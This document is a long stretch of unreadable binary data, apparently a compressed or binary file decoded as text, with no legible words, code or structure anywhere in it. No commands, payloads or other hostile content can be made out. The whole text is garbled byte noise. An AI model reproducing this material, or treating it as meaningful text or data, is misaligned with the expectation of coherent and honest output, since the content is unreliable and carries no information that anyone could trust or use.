�0���x�'e�z	(w�24iN�%�{����_��+�U3Qu��DY�N�aۊ�!6`&w�X� ��#�@�S��XOFm#�.4��I%� ~ �C|9�!F�#���յa��`�ô(��!�ӕƑ�m�1׺�+"ֻg�����D-޺�n��S?�8��e��ưٽۈ����6 (񟍧�'��_֡�jý���\���Du�;Eف��aUa4��Us��<�Awf��C�wS�C�%�0��BN�S�V�cH����Pl���!ĉ���ӛ��K}�`�[�!���?��m������l�V]�S�,�p�@�Z����Q�x?������P�\~�\ڧ]���PΞH���8��R)��:�$ﻠ�|E�]:��UT�)z��%�;5/�,T�]
|8�2{�3 � yd��T�m�!����a�a4�x6 �1����)���C}��䕐{^]���T����m,�س�XM ���T�\�N&-�m8��7�a`��Ԩ
�ٳ����� ���ӡ��]&9[8����DouA�6VQ2�Aumt�mX1�* ���8�] )s:熺�����&	�7�+^B!B|����%e�=}�I��/����l'E� �߅>�#x��~9�O!ĉB��c�7}��ƀ ��0b�+��� M	�РI�.�x�ȍG��67@���(F7p0
�(m��as�
��p[7�ېk�^3w�ߵlݲ��fn�q�ic�V�����������ں��F�L�xe�^����t3a��,!�?n�­[цI���@����R�k��[�qȥ��A��������ÉS1>���T"�'��������t�,Rdh�aE�œ���G�o�8��s.���b�Ç�*��hAUV�N7��8�,OK���mm���?#l P,Ղ:x�F�VY���,�7C��5k]#�Y��u�6li�Z��]z�Ŏ��d�V7�FLe�#N�k��A:�2�e���$gC������M��6�a�m�7���pM-�p ���)Ar{&לr�Pќ �s�?0���v��B	�]B�uTѥg:���� �	F��Q`��-�4 Me��;=�!9�Ֆ��E!��.��AT��ZI�U��V����Y��V7hvm]y���`m��N�li+�lld�p ����¼���bh�}I�ifR���q���S�dV�v�7�p�z�Jp.$�qs�0��A�z�q��%*PA}aix	yA�m�D�>��G�Ep�����AX`���D@��'�V0ePS�9��`<��8N<��ˁH	�T�P�`�Q$��F��lX.���:�h�64��m_ڲQ_x�}��z�AN��D�-\�D:t�Yl�&YV��L�D��������Nm޼�f�$���o\G�~B�ܞ�A��}��D��C𞾬�{Qt�������E��EA�C�A }��+A0�����
�����/!%oI�/lRQ� �Vg[������7]9Nk$j��,l]�B$��0� �a: �t`HN�`��6� 3��@б�0�&M�S��R��,`İ:~¤w�`� ���`�3�b<��q�4A9�c+ԡ:*�� ���A%<�m�x����*�a�x���@
.P�A���1�h�j���2���'A_<��	r�*}�[�;z�!�� � ���f�����Y`�m���)Mii����E=���Ȏ°� �R���"2�A�fƙr1�!�2g�հ�;�i@/K7ۤ�M� �7ڠ�@Db�����'��i I�X�=M�K�E&��D"�<��"�L9�9�#�?�1^�z�ԁ��Uy�?�{ځr����DW	P��~�4�!�����Y�MkM��9rEdѥ��q�k��!�9��0������^ZT�����i*3�6>",E)ڗ���[�5gJ�-]�B��ca�G:���	�*�3�s�?�8�I�ƺ�;�\�q��q��,<�TsF�'��y�9}|R�!��=�f�5��+��
�q�C'KX�N
���Mm� R�0X��� �B$�H�0K�()J�1�!���hmk�pR�R������r�0uW��An  ^P��Y��A6�ha�@�&���s���D�Z����`I����<��a�������l�b� ��P��� U#����f�D':b�3�G=��b6�J��{�$�Pu}��*N�I�4P-fr��#OQ����C3$���.F��+�<�0�yt�+KX�<1�=���h� �_|�֖֒��F<Ԇ q�r2|d��d���21�(Ô�$[�F[k���ˤ2)u� �d 1e�Tř���>mUc�uoW'�A a g�����D��*"1;�9��h8�xu�A��5�Ybh�=������1@˂�M��:&@'j����G�Bl$fYe��YVxG���C
��Mn0�`���|�=�	$��]�3�0���3�G62��R?٠�� ��*CW�a"Sj��˃������dV��r4�	 �Cع!�i&V���
"�۔tЊ|L�
_�Yv3�!�"Y���0����Q4�A���k�۞�����d������A+PCD34�pr�q(���}�,�D� �3� cx[�VXv����([���FC� բtKrB7��Xl8����ј��M�N�.��/C�6��D����u�N���oNĪ|�qz�(����٘������:�ɩG�b .�7��W.�� ��'L�#�J�����d`�ĄV�>Hcg�]��Ԑ�0�(3��
�C\�E��2�S��� �?�����o ����6<� �'��p��B(��ɹ��N�u��K�lݢA�L	V:��'m�:rN�"U����q>cU�o|��U�!^�g�;��
H`V�p�	a<�("�(�b^�E3�@^�SF�v�wr�a��8���56S�X	0Ss�\(�+�H'C�SU�H	�}7�t�Q �}�&l��|1 �P0b �g�lK��� Kv�"� �~��v�U�K�!-�5J�7&iB:��]P �X�pL�w��Cτ^��Wa�'�1�2^`��Cp��o��`��(9s(�E��	�z��P=��� ��C ap�O�Y���{���!sGJ3UPQP7����oB :�8Uk�l-Q�Q�=�q�=p�j1 Q���(��=�4Jal\� bs�5�6wkwe�K�3TvHe��VB��"�Aw ��n>�w 1xu1��oX5g�'��M�s]�	�qa@p�_gp�n7Sy���`F@ �(H�0H�fO�3X�'&{5QG���t��>�S��+�h�"r@a�6c	]��ߨ����q��qp�di��@�J��׸M�HNa5���G>x�0S�F0��c���@�&�yHI��Am�� �qN�Lqx���w�$p�C�ED�oP!D�
0FR�T����V�ĳ����x��W?@��W!H=�zg�Q T{l �X�֔������r��E��>U�F�C�#`	��+���X�bP��h���8��- 1@�#�4�`	P}?�H;�~����r�v΅j&�w@�D�����/� ���0��t�Hp����1�!p�)h���@@DPc�;R���_>��߱Eq �v�4�N\ i^CF�Y��=^��_S���[1�h{k��й��We TNvs����P`�*Q`���p��`��f*�gJ�S}l�|^ؖ�R@l �Bs��>z9w#T��ZF�y@Y���e)�5�N�"��Q�gpW�%x��)��CDD���E�4J�A��ϐEm5`\T�	z5�3I�
A�f��P�������!��,AG6��I9;H0pH�U��;����Ť���	�8 �鉦�ygz�f*��w_�7��h	Х-���ygGv�Xzɗ��\ͅ9e�Kj��.2�/�A'��5�L��g0 ����bM ס�1�J�J���K
�0Fc�
�	q/�%����k^��ha�i������YFpz�#����� 2� 3�R�|��TK�0ъm�H��+�	]@��b��x�lٵn:�c��'�� �RX�ڈA0����z*P	�	>���\��9���-	�z�K(�X�l���wl�5�a';4 WZ�;����빣J{;FpMf�_*	�o����3�`��N0z�vz��^�Y��R!"���� L��jǴ��A���P��e�>�P0�0�i���gJ���i{� j����`#l~dl�P>�%y��h9sX�,�K�z@|3#	�/��$Dq_!f����q�t�aMéV��Jй��KK����[4v���(<�{�`���8���fig���sD���r�M圙���\��A�Q�ͅ��vTO�&�V�+`�x�f��c{��bеk	�VȖb�1`�ר�y]�H815
"�3����c&�;;R��@Y�1:�0j�
�1��>�
��H�������'�`Y@�L�`�A���(V��&�3*���\���N>3O�q=?�5�'���:XU	�2Aj}��@9Q��n�B-deD��s��_�"� V � �����ٵ�j{��} ��L�]{�]�P���R+������B�Gv8�7zH9Y
��|�3A^?`';,��aUl�˱�k��
�A
#_Դ����e����c��pz�&H���d��T!�L��w�z�q���,Ka���SFJ�5� �`]��=�B��֜��L�X�F��k��Z��	 �5t$���U�n�&���
$�Jq$,"J�B:�-� aBJyGoH��\P�H��ZА,�!����rp��<S�4�h�$�a4F���"-�<�ּH�8���$C�Ԇvh�����S�$��C8���=��]�������]�p��d|K�ZL���	�G2��f��#�� B�<&@%~s�nq@��%G�	����Qy���e'�A�{���u��̱}����c�h������'�y���p=���'��>z: �E��48� z�݊n�ie�2�@Una�B�#K��ʹ��f�\l!b��I����{��׌��fQ'+P{
�.-8Ke!�}�@�$�"C2$�z�ԶW"�+�5�@\@'?0Z����ޜ��'�ɚ����@
����y��3����M�9ҬW��8HI��#�.W	��p�?8�~Y��U��A��"�\��@]p��	��`������\lq�
(�ſ}k���׵]h	+��7��<s���|�\H<���:B�f-٠�eq֊J�����,jG�NP��L���ñ�\N3�`Y��a������0��q*Ly�����a=�G��Iٱ&�Q0ab��+�>SGUڥmӥ��ul�%7��0��9Ե���	V��n��3}�����q�,SCj��6�%-�ez8If�"�n.�`.�b_v�����J�L���k�Ծ)���<�.�c�讲�m���+,���!���E�Yt�\�LC��X�J+��,] �� ��~�"�F�������X��n-N���7 }i��jd�Ts��}	]�
&�6Th���n!�g�u#���?��������j6 T�����󲃩���J�����=���hN=��*| (\�'x�m�~eD���z	t�c�.7{j�>e��K��/[fI�.�s�pF��$�����q`����ۼ}�c{�` ���+��T�}��9 ��ܿn�̱���;v
�ek��n�,v�ր[��$`�7��xl����r��-ݬ\��E�2Wr��g��JF���BP�Hpa遑Ig�<@j%
A��#`�^��H���-���?+l$dH�N�%�qDW��2e�#֍F��	npX17ƌ����o��.���'3fCQ\�1��s�b���c��(�O������d@�9�w�kLL�p��/Z8��?��Y��<"���؁M����Y$��?.4��90����6��S���EN<g*j�+����`J���ǩP)]��� �<�����
,	u�ͬ(6h���B#��I ���&/b�$C̺�k�1ΰ�4���`��5�0$�Ў�#I�F�IӢ��H�0��	��M�w�!)��j�t�)����4����h��bH�y �� ���F0�:��t��h��"����=�hZ)�������q�%�p�Ӝ~j(
�bE* $�"� \	U�,pU���"O*�ꪰ������ 
��r+�ĉ�K�,�k/���"	z�Y�+�0�[4V8c2ʀ��@�C�r332�ro� CF��I�B���($�Ga��r��D��/�VL�Y5/�F��bn!�������VO�Z���:i	.�P�$�����(}���$��ҕ�������蔕�4ЀP}o)��8@������*֭l]����U�6�� D�ȹ+�P�v/����#l/2�-���V��.x�H���B�8�T�	&Hr�(`�M��V���I'�����k��VM3�$H���g��r���.�f��8b��<��-��Fr�<�]t>��Ԣ�2�ԧ�{!B(���(�$u)4� �l�%
`�$���i��>0�,�Z��	�V�%J�Kr��&�E�,��`i�6��l1	:,2@nt����P�b;���/ Y3��<a�	�7rq]Db���;h�G���6��:ҩSC�͑�C��ču���@d�2���]�*��� Q"C�L4��%��'<c�Pz&���$@�	L��
&ڣЄ`�=�`�2<t���e	��������t3[��E��4�� �:���A�����[�`@���"D`�L�(�F3]8�&І�܆X�\H:@�hD# i �2ws\�"yNB����Ps
i�?�4�t�hC)-���#$�E2��'��&QF2�fi�?��)
P�?E�b�����?CJ��Ǡ���6���?`B�e-h�����/ޑ�E�b:���D�SSڞ�"l���QHV��0� �п<�x��0��AX�J�b��f,d�Y+
��fr��d�	�HD��<G1�:�ѧ\���8��C���)';YJ������2�]6o6<���(N)g�V��h1U��Hbմ[������Hć����c%%_:H���8թܴ�Ձr��؟d"�>������ ����~��:2@Eut�BB��?wW_rC/ML�.�9<��9<����SZ��i�_��x���15t\V��H�R.��K^V;���w4�f~�g�����X�H�*��y�� ���Z�j� ˮ6`��o|�R�VZ�	�+:(L0�߄�L�Iѭ�:v%L$e��mnx�G-:�@`$���\��đYf
L�0W�`�����0�L"8E�4r6��"�!fxd` P�<�Sz��LJ�$Ȏ�T��s�j�$��%^uC���t�y�m������
+j�l���e-l�K<��aӲ�;c��Ӷ���h�� 96Э[�y�����r� 6=�B���	�V��m�b>P�䃨LB+׹n�4OaȉG�Ӊa+��w|�'���䁦��2��.�1�*�$����'@�fQ�
N���T��5�&V��"�"�Z�8��X�J���Z����7� �w`����6�+I\��rc	]��cx��T�"�	�W҃��rK����/4l�.��VS�,�R䶺̩E@�ΝPb[�BVL�NW�.����сw��<*�~��!�.�Q���Nr���H�S^%��j%�y�w����i^^�V"S�,#ki�&]���;z���t?� C��1Jn��Hx:Z@0�{��S:�pefp��we:Z�H]D���:�Wn$�i��66P���,��&�%9.d�;=�7~�ǰ3�l���%y&ǥ�L�M��iP$�}�ݞ�)�:Y���Xy"`�X0tƲ��-�zG�6(�1A8�Y�A�{�s���?�܁!�!2�	�<}?P����/lS&i�u����K	g�`4m��(ޕ�w<������8������ȀP�4�*A��(�F��#z	�9ZK.$	�"%��"n�P�;�QQ��"h��	�U�߻w���(��h���(���Y@������YR@�����40���0�қ�`��؛rq�?�4p4��I�$�,�� |� �s�oۺ��b�3�ţ����'@ ���c��S��a�T��nx���X�@���q��"{���8"l���!�ᡮ����0�����A�,3�=�	#��ې�h��ɀ�A8�R�H%����>T �H7�@�Nk�n���O�� Z	Έ5�/���;�聎z�A�,R)ݸ�kA�;̓:5���_D�x��s�8Z�:Y�(	bx�u�6�0��"B":Gd� �G�D�`�&�9���

�0�S��Q:S������A��0�3J����'"���3���EX:�ۃ%$z\�@��	���8�8?5�J�x��x�q�7F3�����% %"��%�	W��5���P�_dGPS�ΡG����C|�a�� �)"B�� $`�$�T����Ù��ob��D�Tq��*�PE+z

��
�2�B)��ŶX/���)]�-L7��C>��c%�(���c�Fk�O�!	h�s�!�� aF�Aܰ���Q�����m5mX�x���_t<�X��ɸ\	bJD�P3�T������@� �L	��	�=l�"�<�[�"����.�b��1�W	��#x�]��Y4��<ܺ��/�D )�Ù��3M�)<]Z�>[��i�{;?q��8���?��Jۼ���.`�	В~��ѯ����i%�Y�n �����ud���	Ub��*���I$�rD�`&�C=0m�������a�R\L��O��OS	�����
���
���i�B�6@��X�%<U��s���G�>��Y�j��Ȇ% ���Ȋ,}�M݄�Ѹ��Yx��(1�"	�,\���x�с�R��4�h%mȆk`��N�HR�4�uDKc�]�G�Ȇ>���. �*
t�jmH����Rӥ1
�Q6���P����,�"rj��x	y��������������P����C�K� Vv���\�4Ɇt�����,�M�p�pq�H�0��	��p1�{k�С���C��0��t%WB!��C%UG�c R�\��p�b�)��qX�/E�/���i�[S�i����O�[�֞�"e�e��,�S�4��K�8���=��6
�x���n{������Ør��}��v��`]���W�|1F[��cFh�"�ތ���p�(�$�����0���"�ˡ����p1�QB>LR�|-�`��)5��;����K��1G<H$r&F��Eq�9�8��L��EWr%W*�A�uA�At��tE�8 	
//��T
)�����YUs��ƾr��\���]5�m��|$��`�A�Mt��(�J��$����ƽɬm�0/�˰(W��M��r�l�EcuY�m�kԄ1���N���u|���@	��1Jڙ@���]�D�< ��O�}A��"4+p�9m�7U
�L��2>�1��mc��C�)M���[��TM7a<�I�T�%(P�Ǣ��÷�P}�&Q������4����w����Gtȿ!!=�V���R�'�^�u���҆`R���;s�x� ��>��0r�hP]��@�=������R����8'�]e+� ^��Tq��H��A[���0	2xR�|!N��0KS8�`�HVs���S =|���R��)���P�������Ը��Z���ʀ'���1�]\7�{�n!���u|�褓�҅P�6��� 9)}�3&$�
�������A�h��s�d���K����N�d*�]���W���p�U�a����m�6*8�=�Q�z�4|Y�N?l<�)!�b���3�T�]�-���0�=����% �S��"���Q�Z��а���I�	�4ʭ�����c%t���nF�:��D�6H�����%�.�YK�g3Z�!�+�rŽ�Eh��M�dkH6��ӑh�J66�֢.�����/� Դ�h�Ӓt���(��	]��;I��'�P�Z1]J�  �bGʥ�.��k���!���e~���	��ܘ���	=�싃��&]��\V�W�4�Ўx@�61]}D���g�����#�DFn�d�9��kL��~SO��f����Ľ�V�X���n���\���ˍ=و}uM5���{-P;́��0�lX @;��, r��7P-܋eװ��NPk�Փ61͚D٧�R��x�����ی(�(���A���ҧ��x�L�y
 �����L���V�L^̸��P�S@�
T~�=%��o�|~zl�K8`�<�����\#�<����-�k�k�C	�q���p����	H��ff50푈4-)�"&��ʿ����T���I1�qR�{-\B��ÒpNg��J �K��J�F�*|V��P	9�	�+^��d#Wo��dL�k�2��" �q'�F��L��H�c�:\-�A@��y���"q��!�q�y,GҌ/.��~��𛾳��lF1�Q�X�З�#��(B�ӓ���ι^�\��Z1Zb1B��!��xn۪�C'�qرս�����LHٵJ ,^&_��~
�+���UEP�3�[qW]	�\Y�l[�ɚ�M����)��HV�0�X�"!���k��3@�ʑ�F!I��0?l#���	��N�r�p�~�.h��Q����C��[zO�_�\#�r�}�8'��t`͊d��q��*� "��*z��Wg�$�����������빆	��Z[�El��o�H���awC�fgq8��)��y��fO�A�L�y~$��Ҡs��s��H���k��X��2L|��U��#y�ß��@�܈��s��91s��*�Vz�u�`{�{����$.�Qu ^����V���k�g�����hᝍ(���Ӱ�
\ѐ���L��b%�;r��!L�-�5���u{���kF���_Evٺ�k�d$����g@�=Ԉ��/��1k�Dx�_���M��0a�82� ���
4;��0�7bC���M�lײ�˦��X�ٺ��v�k�lԆegΜ�nv�-�����[�A8�9	���㟛n�6v�1���C�B��x����0:�&m�iҧ��6Tvb��X���^*�MH����l� J�6Lߥ��*Bn�5pQ[Dsھ�릍�Ə�U��q��7��pe�8]\�1$'B10y�p@`E'�8����EMbE`�?���8�3�:�q�UVu��xh��Z٨hVBg�F[Q�:l���]}��BP9�Xm���B�YYc� ��bn$9� ���ZmU&�l�%Tږ��晗T$�Io�������p:X`��˵`E��?��� �dND ����Ǖz�xE�V�l������O}DE��~7��(�pÂ 2�#V�1BM=E�P@|������DՁuՉ��Z�]E�P_��[m��y]��U7C3D<l��hHCd��`���Rm	=v�b�A9����i����&�k�%��iֈ�m��f���ɦ��i��)�s8�O�KD�T!�Dv�E��=�xe�H�E��+p�R���D=��?BY19NІ�RB=ȴ��M A:��
u퉨UCܭ�Fc�5�Z0��GɊh�?��T�F<:6D2U�M5U��YBE.V���E�䓘�VDV~&Z�0�A%��^��ib���?k���g,�':��Lr�0�B��ΏPwɀ

5�!=�\g�WvV#��g+��I@�7aj��Rm1x����b�dS�a@�V`��8KU����"y�F.~�VW�~�z]�uӆ%��MŤ�B�&Y������� �����o�(B���Kp��� R��&8��]o�c a������#t�
�]>ҍ��|D#�Z�C���q�!l�����M�D&����ӓ�a������C��B�4'��
W��U�P�+�}e���B�h"N����@��.�{V`�o�o2HX���(U�8�i�E��!$p����FH����M�jS��xa8�ˠ�\E�6`�aRQ�е���.A]J9J�x�!n\��v�LES/KLO�w��b�<�$��ы�t��n�l}	C,�E�p�#Y��h���mZ�0!W��L��������&3�_0]�A�uH�	4��;���w%fK�KH,���!M�"�&xb�I�r�`'	@��u�(2ne=��F�Ũ�d!�AGf���e*'Z"}���di�M�1���t�87�\]/DVVFG�:TN�!�3eƜ��q�_�� #NuI2CY:-Ù��~MB�`�*roW">�%���qm(�6 ���`iڀ�2�������:*]TD����c�jb�O�GqN��`vB�9�	{B�䍊C� M�'�eF�0iU�=Ml��d�������c[�;�ӵ6�*lKD�rE�d�0j���������:pg O�������P�e��ֆ�T
�$H�"9u�2��l�*U�J2�������C�b� p���~�C�y2[�d��`�Bj�d�9�)����*��L��}�DKUo���"F��T�*4�fEב�| ���ce�$7��\p� 4���nof�H�'�4j��h YZ	7����*��&�x�+o60�e,�9�h:��!�P�Ĩ�5��4;�ńQȼn4�*K��,�R�!䦮B��u��� "A�p��h���NʀS�0�%T��2nZ��Z�"����q�Vӣ�e�^z��\q+>"6p�_4w��!�e�)��u�P�_u��V+Y�pg%k[=��`�t�p����)
� à�עt�V�y:jv��#��:�!�V��vȉL8���ԇ=�Ä'  Go'�@��Q�*�� )
[&�b�c:�!2�V���Z�e�: 3�u���-�p��;d�a��A���11D2������!�g���?R�����.��8		���:A5E� �����9LN :����C}_��eP���v���n(8��c�<�'d'@:N%�I��&���
���� ы"a	[�>kԁ���D�jp���e�@6�zp#����
�`5m	`\�$�l����j���lA>��Oޛ� �{D�+50� +������\>o28�61���;�AO몰`���0:j��_�Ȅ���1�.ܧg��!t�����2�@L�b!��P�07pR�E�A�tI��U^�
~�]bmE�e�;X�H��C:�B���G�__`��pC!��A�;�X�J| w�K���Q� 5k<[����P\]m]q ^�F��0Y�`����u����٨9��T�� � Xm�����G,����DBP����} ^1T��A�S�Ch\�!���	U`�'=���=����C<���0J�%�_@�r9����	['�xP��Mm0]%�)���`����ٗQP�A%!�'By��A�+8Q�Y�;���Bl2}MU$���	HX�1YGPTH�����J������ N�-�4��Ą�,�h����p G����MQ�AcvC7X� V蔁Zd��@$�B<��WX�6�Z*�E�Y�p"e A��C�%��@E�I��xKgA�� D�-P
�Ɠ���ٓ=��-~@$�$�Y�����h��@t��Y� J�d�0e��#�t 8XA�%���~!B|����-H�X�X�PD� O��K�I@Q��iZ:�!��0�^���`�5<�?(�@&������zx3ˌ�Da�Iў��F�H���0�(~�(~�s�� ���!D���d��HP�QHp���q� ,\�("yR��1"U$c�|�T>�UN�U��Ph[WBD��U��(H��i�!�u&�~�J�e�ixZR��D㺅�8�H�:<�<���@�����tG|�\�T��	'*�H]V~@O0[6��$�&�hE)ni�� P@bh�,By=�px�P<�[�V���#Rv��JU@!�J�Ĥ�,AA� b�N:��DtB��L�0BS��?t�P����\��uM �A\_1ݥ��J��C�t <H`�I�<,~�
@�0�Z,&Z\�2UQ���}��q"ϱB�(�!�AJ��!�׆��<�U"8���n�ɗ)�-�".���m�J�a�d�1�"��C�����������}@�X6%�:f�x ����e�c����G��;f�y`�t�N���: B��"���+Q�� ǋmEoISW��Dx�̉Zbd�?L�9	Bh$��cD��d[�$�У,"Ymx�:����ؕ]-,o�| �u|@�� ��&�E��u^��U�j�R%��C��l@� �t���W��BA��-�4�8 �7H@��E5�V��n ^ H��D�܊��Վ�t�C"eג��ŀ'|_p y�3�E�|��b��:�er��kmdf��H&�� <9YX9W�d�Rbt�P$lN�h���'��'t�f,Mll�*b��d��0�,�d�r�!9|)�A�A��CJ��f����UX:
����8�,��1\��@�F ���I��`Q�`�`&��goB�Ā�A�JZx��t��%FH�	j�	�Q�Ud��AW��ԭ������8��n(�������n��p��X�Y��F�Ў%�*M�9*�t�)zzڌvn�r�H�r$�������?��/�J`�Z��0��9�Y�.B��u�F� �����?��E-�V<��������/���%DA5�ZtL�������f�k�|fD��&D�%,*v� ��"��^I����~Y�d�l��*n�t"Ll�@���8�&A&<��t:�C<�菾�n<��G+���a:�A5��u�cB�#�<�����J�
@ �P��S\N\�-^�T�@����)���U4�W0$1�ڻ-`7�B�H@�j�Xfb� �&D5$�@���s�ⷄ�8�MӅ"�Ix��#=�ME-�����! ��@%��&&21�ʗJ�@,l����`d�/�7.�6�p�֮; 0MY�E���@��?<�� ����I�ա�hZ&�2�����3��A <��
���5�E�$`X:�C	�r�4�S�mB�oBrT���pW��W��oI&BBoBl����@}Tu~�K��s�>�Y�dB`��;H@H����~ڕx�����T����p�^��ZA���7|�Ό��@��%��@Q�*7P�Io���a_��@��L�4�L������
@���C&�q����|E�C7��F&�Y���DmTC��_��|3��'��f�?��ڠ�o%���������y�oZ��r���_s@`{AP� I�A�x���`A�%/��B�@��Iv7�#ȀF�.��g7�g@o$ERrlPC%�r���l�������Xю|o5ʋ|Ǌ(DupKB�^EN3���xK����A(�c�4�����8C7%xF�R�-��?AP�3]�s�4�%�椈7M�BM�6M�f�8�9�_/G|C�`6��� ���􀋺!�� ��D�H�
$B�eC�0#�0�jۭvv�3�g���fx$9-�+T���`�!��������ZW�JE��|E̵���8l�8����?D�?�Apm䁅�ކ��%<7)F@?5�P�nL�՝�\U�uxB��|����CA|�ױ4@�r �o@}@g�� �@~��s�#hq���ր�n�4�<P6B0��e:B�B��4к �0:hD�҆�?E����̢��,��sM$�p�8Ȉ��B�P���ܨ��F5�ͽ���G[A( 9Π���?pu���|B(�Y�If��}�n�$�TP���bloBxw�~��CH��(�s��x�}W8�6B���w��ߑ�<.O@�H�`
d��p0I����5:hsA��/��xH����� �A��[ �NBP�	��0�D<�P;���Eq��bp�� �f��D��hs@�G7x���"�P�b
� *~s��4"DyjR���~#9��I���F�
 A��Є��M�ʮ*�%t���9��2 ,z�㰀A.�m�UC:�%�ư#�����L�t�š�.aA�Y�t	�P�h0:׽��(@�`!H�|(إ�A]Ԉ�Ò4׆t�w��?sײi똍�5s$�q�������K��=m����fM�����Kc�$���f�o��s��fU�R;F�G�jV�E�tFGG=��1�^���Q�[�l	�w��81n2�p�q�00p�'/^tP��� �*0�|Y���� 1��߇(����Q���#>L���G�&�#�nBRڌ�1���k�AP�c9��3��%� ^l��
x��[N�:z�IXх��6׮us��d�n$I��h�f�!�C�d�j������� #ͪ�	%BQ
���RN�������HA*JJ,��O�'��	ì�h�K-��������<� �.��'�&���#�X��Vx��d��*�3k2���)��b#����5��z�',����	���oА`��qD+���j�����kN ޠ"�3�� (��.�w�X���C�O!�@h=���(�VUu�����!���n$�c��~(K.�(�& ���2��	������qG;
�Z��BѪ�(� �A�����g-�撋ǵ�u���
����(&� �\��A���[��
��Lx�E�s�#���6O�(�ZaՊ�@�	AC��d�#:�x�3	w��]�Q8 R�����+$� �%��t�u�ᦃ��gr�+Z>����m�����v�j���T��㇛:r#̲Vp�&(������ꛮ��q���2�Z��ʂ3	�&O��k�ߢ)��ڂˋ��H�ޟ��A�(V����܅g:���e=QF�k�Y#�"�3�TP{̈́�$���v���	 ���y4�*������p�:��k����!'�M�7�V�H�����j���>�:�o#�N�p:z��̎���:�Ó�b��)9��9�%D�r
��������9���.�����uE�\�@��.�� Du`�oq�ɉ����,u�
��:R�bD���
�5A`E�<�!'Y��;V�A��,*LT�ARPgJi�Tz��x\Oh�Bǭ�ὢ�Vɪ����dU)��?�6t�ؑˮ�]i�#N��<���u�M`V�B�mY%y�½�^�P�U��).q<"�'���0s��T��P��<s�P*I4�h�Pc&ը�#�i۱L(r�iOV��r�@Sb��e��(OyR��@#./D/�@��:p�3�Q#.�������?��|�Ҁr|��M�u��|�m�I�?��H���*�H6X���&�P*����,�+(qTJ%-��I����_ �Rx�0��4�s��F�&e	��:�ՈA�����I&�F����,eg"�5i�0�-��X��d4%��m�H<:ҁ�n�hEk���(��$9�B����*� ؆���@%�U�(����8Ú� i�@Q4E�lW�"#�xB��	�O����y���3*��)	�J�P!�f��ԛ��dV���x�D���6Š��d  ��
(�&4���?�h.��eEyQ@�U�v���:�t����#_���h�&!_��S�<n�{�dU����649����0��1�$!�H	wĢ/�&&*�ta�jI\hy�#Kx��ŻQU �� T2���p�7�����mk����^�SS��T�֤����K���X8�P�R�T& %���*6OF����2 ��c	VY��>�hc�$�Ǫ�|���U���8�֑'Z%m?-&��@M�ҏ	�7[�������Xt-
+�Xd�`\~�#��%-�I����ٶ�(*�@���+�C ˣ���)�l�+:����X0���|,+4�J�3�=,� 
Bb�Sp�"�#���1�pmUE��� h"���*��H3����J%P��J�C����w�	<�G��؏��H�ڷUe m4��'I���Y�r�4<8 �((�.�28R���1���b|*$�)�B���U��ҡ���?N3TṦ�)��ǆ�1g���d����ۂ<��Q�P��:PRa�?������Ȉ�ٝ�y��$r�o��# ���#eٷ�W(�nI�o��q�
�f�V���-�)[�ո���po1���|ꗲx�g�劖��S����%V�]�E�I5�!��z@���QS�h�ӟL�&҆xQp�mC�mj_[D������ɒz�!�Z��ޕp#��0w��}��η+ޫ�:��� �F�Y�@�nP�/K�b(�iB�<��4s	C� �p,cE��}��㔴p'���RO������JbRD��Z�ʰ�ڴ�n�l�+*�%mh��.c@v�&>&�xv�d@�e���-�����o��Z
��4t�Z eҡ��l�fE�2�U⣮��>��#:V��#�m����*��&�%�����b���6�]�+����¢�BLZ�.ĥ���p�A�:����£��u�QHa�%�-�����mOE�����g6� 
B
~MN��&�& e��cz�5�����$JDh�&��#�������le�N#j��	�z�^����#���g��L ����h������"��� "�����&��&�¢��b��a��"-��-&Σ��ąu�B��H!9<�E�.
���*�Im���k׎� �%�ҡ����	�����������0
�E��D���j��(h��V���ީ�,>��*���&�Y�'"�%��BJ���h��!��2$��M�g(�.��j"�%�����q>�����B������'~�A丂9��*f��֏���+�@�����#v���	��w�kw�N��5v��h+��!m�EB���8�&Ѐ@�F�����(��L#zp%���D�{��G �b�J�*A��&��&��:�"&B�cX�6����(��� � �ͅ��'�.�3/N�m�4O��`�NUE
D�b�D?`�~H��rM���*���b �����>@FR ִ�Df�(!��D�`�q(r���:���&3U�m2o�*��#C!�#��혢4��&��&��;/$������gºm+9j�FK����"��,�����ƂAtl9%J)��o����E@'P�b�uT�5�L8>FO�D��G?/�Nc� ��2�t�R��!g��f�Ъ̀�ʠ����@0b��?�">��݌� ~J	�heP���&4&�5������*�B)�ri T聪��$g�,��J�->����<�,������bE�3Eړ!�q0��&�d�3�z4eP��z#V�
�i5z�uz !�B���!R,��~�*�b���R�B���V�L�.���\B�P���B!X2@��R��4	Ѩ���*ڎN��*�B�T�,ҨŁ�"+�Dw�p��
�DY��FԱ^����Wm�D�^�b`�s=i��'��f�@��B7��H]c�5��YB�E��Z�U�o��&�������r��έ��t�F$�~��B	�X�)Y�.��on�'��&�6�RQCvR��h��� ��/)i�����"G��e�~s�S5��l�f	�B�),�f4"�UmI�*� e��vM��*�hO�hP�(d'��a��nF�D��p)!޶y��k�
l��'��&JR�T��.k�ML:(�+��4%����6&��h��\��
���/aĲR��V�o
o��"����QT��X�lfP�FX�3�6d��yѶ+S56
��z����O��7��he �;�$� !`=U�W��p#��B�*n���� $�b��p�#��&jeypWzp��X[㴰AW)*
�!&"�*bBu�nC��BA2�
}�o���85,-���Ђ�Q�:�=�X)Fd>߱`�tD��B��(��TcB{`����xN������#b�5|��L�B�H�Ѩ�p�#޷*r��� �@�g&��*�(#��U����i�"N7�mh�*d�*�4��XuU7�Rn��B�
�n<��7�� ��6�w%gp�a��d)Hn+~uJUX�wy#K}�-^� �>�Mڄ(
��8�+4���!w�6�
~hn�a�(jJG9q,��q;��2�h�xr��7��J�ơh�h)���W�>�4:3N�*t%L)���Ƶ#�!5�!���&w$)�0�6ج���e�q[�"�T���'Ds��<���8�ɰ��5�HF�`P�sd{��	W,��s`�XbzT���	'  !��"�0���c���DN�(�3ziR��#���7�nG��#j��pb�"b�S�"AW�&����!�lr\kY4)F�ۮ�ʪ�uE~:�n�*x�Q9bß�D=�#N�d8���*S=IV���Ex�'Ԇvvh"�OM��P�dxgn�G����5�@暇���}9q�9��AdubR(�g�:���ܤL�s���M��]<4N%r��4I��&Km��)������t���*6�~�Ŋ:�� i.ސ.�[���4�F��B���Z�
������E�a�-0���)��Ҧ�D����
��@�d��/V�|(+�]w�}7��q�;b�����ʬ$@r��zh"�������zѮ��+ؒ���,5禜q�cb�e2)�Ȑ�A:���e2��c���F�P�Ol�P*���,� �QՊ7���9�a�6��&�tG�vȄ(�&VO4��&l'c���R���}+�W����GT
�v�*Ɓ�w��.6H���u��X��*��e[�U���đ��-�	
